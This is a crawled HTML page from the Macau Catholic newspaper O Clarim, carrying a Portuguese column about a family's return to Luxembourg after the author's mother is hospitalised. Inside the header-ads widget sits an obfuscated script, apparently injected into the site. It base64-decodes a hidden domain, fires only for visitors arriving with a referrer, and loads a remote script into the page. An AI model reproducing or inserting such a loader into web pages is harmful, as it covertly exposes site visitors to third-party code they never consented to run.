

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/
body_size: 12806
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA Comments Feed" href="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/22711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=22711' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fadvento-tambem-e-renovacao-de-vida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fadvento-tambem-e-renovacao-de-vida%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Retorno à normalidade possível



A viagem de regresso ao Luxemburgo já estará terminada quando esta crónica chegar às bancas, com a vida a seguir em frente. Mas também estará bem presente na nossa mente o infortúnio que nos bateu à porta e que remeteu a minha mãe para uma cama de hospital, sem gran"/>
  <meta property="og:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-e1638419094802.jpg"/>
  <meta property="og:image:url" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-e1638419094802.jpg"/>
  <meta property="article:published_time" content="2021-12-03T14:10:00+08:00"/>
  <meta property="article:modified_time" content="2021-12-02T12:25:40+08:00" />
  <meta property="og:updated_time" content="2021-12-02T12:25:40+08:00" />
  <meta property="article:section" content="Internacional"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA"/>
  <meta itemprop="headline" content="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA"/>
  <meta itemprop="description" content="Retorno à normalidade possível



A viagem de regresso ao Luxemburgo já estará terminada quando esta crónica chegar às bancas, com a vida a seguir em frente. Mas também estará bem presente na nossa mente o infortúnio que nos bateu à porta e que remeteu a minha mãe para uma cama de hospital, sem gran"/>
  <meta itemprop="image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-e1638419094802.jpg"/>
  <meta itemprop="datePublished" content="2021-12-03"/>
  <meta itemprop="dateModified" content="2021-12-02T12:25:40+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/"/>
  <meta name="twitter:description" content="Retorno à normalidade possível



A viagem de regresso ao Luxemburgo já estará terminada quando esta crónica chegar às bancas, com a vida a seguir em frente. Mas também estará bem presente na nossa mente o infortúnio que nos bateu à porta e que remeteu a minha mãe para uma cama de hospital, sem gran"/>
  <meta name="twitter:image" content="http://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-e1638419094802.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-22711 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-22711" class="post-22711 post type-post status-publish format-standard has-post-thumbnail hentry category-internacional category-todas">
	<img width="895" height="597" src="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-1000x667.jpg" class="magazine-point-post-thumb aligncenter wp-post-image" alt="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA" loading="lazy" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-400x267.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/12/Internacional3-e1638419094802.jpg 700w" sizes="(max-width: 895px) 100vw, 895px" />	<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/" rel="bookmark"><time class="entry-date published" datetime="2021-12-03T14:10:00+08:00">December 3, 2021</time><time class="updated" datetime="2021-12-02T12:25:40+08:00">December 2, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/internacional/" rel="category tag">Internacional</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<h3>Retorno à normalidade possível</h3>



<p>A viagem de regresso ao Luxemburgo já estará terminada quando esta crónica chegar às bancas, com a vida a seguir em frente. Mas também estará bem presente na nossa mente o infortúnio que nos bateu à porta e que remeteu a minha mãe para uma cama de hospital, sem grandes prognósticos de voltar a ser a mesma pessoa que sempre foi. No entanto, não nos podemos deixar ir abaixo e temos de continuar a lutar pelos nossos sonhos e objectivos, sem nunca deixar de pensar na nossa matriarca, na nossa filha e restante família e amigos. Se nos deixarmos ir abaixo será para a mãe, que sempre foi lutadora, uma enorme decepção.</p>



<p>No regresso, vamos tentar retomar tudo o que ficou num hiato, no último Dia de Finados, e continuar a encetar esforços para estabilizar a vida por estes lados. Muito há a fazer, desde logo, começar por encontrar uma casa onde morar, pois não se pode ficar no hotel para sempre. Se bem que a Maria nem se importava&#8230;</p>



<p>Encontrar casa é pois urgente, até porque tivemos de deixar o “Panda” (o nosso novo cão) em Portugal, por falta de condições para o alojar. Ficou à guarda de um tratador de cães, que se disponibilizou para o acolher o tempo que for necessário. Esperemos que a separação seja curta; é que se o Panda precisa de nós, não é menos verdade que também nós precisamos dele. A ligação e interdependência que se criou nestes poucos meses de convivência é por demais evidente. Para já, descansa-nos saber que ficou bem entregue e que será bem tratado. Muito provavelmente, na nossa próxima ida a Portugal regressará connosco ao Luxemburgo.</p>



<p>Acreditem que antes gostaria de vos estar aqui a escrever sobre uma qualquer igreja ou local religioso do Grão-Ducado mas, infelizmente, tal ainda não é possível. Espero que nas próximas semanas, com todas as deslocações que terei de fazer pelo País à procura de trabalho, vos possa trazer alguns dos pequenos segredos guardados nestes edifícios magníficos e centenários, carregados de história e significado.</p>



<p>Há um local bem perto do restaurante onde a NaE trabalha, chamado Teatro dos Capuchinhos, que irá merecer atenção da minha parte. Acontece que não havendo qualquer tipo de informação no exterior do local ou mesmo na Internet, nada consigo encontrar sobre o seu passado. Muito provavelmente, terei de encontrar alguém que me possa elucidar acerca da história anterior a ser um teatro. Até à data, consegui apenas apurar que se trata das instalações de um antigo convento da Ordem dos Frades Menores Capuchinhos, possivelmente construído em 1623. Durante a Revolução Francesa foi utilizado como depósito de armas; anos depois, foi entregue à população, passando a albergar o espaço actual, dedicado às artes performativas. Em 1985, após uma profunda intervenção por parte das autoridades civis, ganhou a fisionomia que hoje apresenta, estando à disposição do público. O calendário de actividades é bastante recheado ao longo do ano, tomando especial relevo a época natalícia, sobre a qual vos irei escrever nas próximas semanas.</p>



<p>Aliás, a época do Natal é celebrada no Luxemburgo com excepcional dedicação, embora haja grandes diferenças quando comparado com o Natal a que estamos habituados em Portugal. Claro está que tem a vantagem de irmos aprendendo todas estas nuances, que são sempre enriquecedoras. A Cidade do Luxemburgo está já transformada num grande bazar de Natal, sobretudo aos fins-de-semana. Nem o mau-tempo, com frio e chuva, tem demovido os residentes locais de saírem de casa para fazerem as compras de Natal.</p>



<p>Nos últimos dias que antecederam mais uma partida de Portugal, gastámos uma boa parte do nosso tempo a tentar encontrar espaço na autocaravana, a fim de conseguirmos arrumar uma série de caixotes e malas. É que antes de virmos para o Luxemburgo tivemos de guardar os utensílios de cozinha da NaE, para além de roupas, brinquedos e tudo o mais que possam imaginar. Dois adultos, uma criança e um cão não é “pêra doce” em termos de “tralha” acumulada.</p>



<p>Dadas as circunstâncias, decidimos regressar ao Luxemburgo por via terrestre. Inicialmente, a ideia era enviar os referidos caixotes e malas por meio de um despachante (dos inúmeros que diariamente transportam bens pessoais entre Portugal e o Luxemburgo), uma tarefa que ficou de ser feita pela mãe. Actualmente, perante a situação que a nossa família está a viver, foi necessário encontrar outra solução e o recurso à autocaravana foi a que nos pareceu mais apropriada. Aliás, caso não haja espaço para guardar tudo no novo apartamento, os caixotes e as malas podem ficar “armazenados” dentro da autocaravana.</p>



<p>Até já havíamos planeado vender a autocaravana mas no quadro actual iremos mantê-la por mais algum tempo. Será também útil para ir buscar o Panda e trazê-lo até à sua nova casa.</p>



<p>Nos próximos dias, os pais irão mostrar a cidade do Luxemburgo à Maria e retomar os contactos que ficaram suspensos. Depois é o início de um novo ciclo, já a três, sendo que há muito a tratar, como por exemplo a admissão da Maria numa escola local. Uma vez que ainda não estou a trabalhar, por enquanto vou tendo tempo para resolver todos os assuntos pendentes, o que deixará de acontecer assim que encontrar uma nova ocupação profissional.</p>



<p class="has-text-align-right"><strong>João Santos Gomes</strong></p>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="ADVENTO TAMBÉM É RENOVAÇÃO DE VIDA" data-url="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/advento-tambem-e-renovacao-de-vida/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/local/fotolegenda-94/" rel="prev">FOTOLEGENDA</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/reflexao-13/" rel="next">REFLEXÃO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
